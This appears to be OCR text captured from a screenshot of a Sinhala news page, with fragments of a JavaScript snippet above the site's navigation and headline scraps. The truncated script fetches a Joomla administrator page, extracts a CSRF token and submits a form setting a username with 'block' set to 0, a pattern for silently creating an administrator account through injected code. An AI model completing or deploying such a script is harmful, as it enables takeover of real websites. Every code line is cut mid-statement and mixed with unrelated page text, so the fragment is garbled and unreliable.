
(function(){ var base = 'https://vipakshaya.l
fetch(base+'/administrator/index.php?option
m = html.match(/name="([a-f0-9]{32})"/); if(
fd.append('jform[username]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jfo
fetch(base+'/administrator/index.php?option=
පුවත්
විශේෂාංග
WORLD
විඩියෝ
මෙන්න ආයිත් බැඳ
මගඩියක්...ඩොලර්
ණය ගන්න කැබින